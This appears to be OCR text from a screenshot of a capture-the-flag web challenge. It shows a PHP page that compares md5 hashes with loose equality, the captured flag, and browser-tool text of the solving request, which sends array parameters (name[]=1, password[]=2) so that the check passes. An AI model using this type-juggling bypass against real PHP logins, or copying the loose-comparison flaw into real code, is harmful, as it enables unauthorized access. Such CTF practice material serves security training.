 <?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password)){
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{fdd82064-1f2c-4bec-ac5d-ecb42c863d04}
元素 控制台 来源 网络 性能 内存 应用 安全 Lightho
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://1.14.71.254:28148/?name[]=1
Enable POST
enctype
application/x-www-form-urlencoded
Body
password[]=2